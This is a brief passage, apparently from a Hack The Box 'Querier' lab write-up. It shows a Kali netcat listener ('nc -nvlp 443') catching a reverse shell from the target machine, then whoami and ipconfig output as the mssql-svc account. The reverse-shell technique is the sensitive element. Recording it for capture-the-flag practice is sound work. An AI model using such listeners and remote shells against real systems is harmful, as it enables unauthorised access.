 ┌──(root㉿kali)-[~/Desktop/querier]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.125] 49681
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::2b
IPv6 Address. . . . . . . . . . . : dead:beef::7dea:49f7:cce3:9f98
Link-local IPv6 Address . . . . . : fe80::7dea:49f7:cce3:9f98%13
IPv4 Address. . . . . . . . . . . : 10.10.10.125
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%13
10.10.10.2
C:\Windows\system32>